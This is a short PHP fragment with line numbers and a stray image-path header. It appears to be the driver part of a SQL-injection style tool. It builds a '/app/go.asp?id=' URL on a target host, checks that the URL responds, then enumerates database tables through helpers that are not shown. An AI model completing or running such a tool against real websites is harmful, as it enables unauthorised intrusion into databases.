 147 function Run()
148 {
149 extract(GetHostId());
150 if(!isset($batch))
151 {
152 $HttpHttps = GetHttp();
153 $url = "{$HttpHttps}://{$host}/app/go.asp?id={$id}";
154 }
155 else
156 {
157 $url = "http://{$host}/app/go.asp?id={$id}";
158 }
159 if(!is_survival($url))
160 {
161 exit("[-] Input id error.\n");
162 }
163 $tables = TablesSurvival($url,GetTables());
164 }
165
166 Run();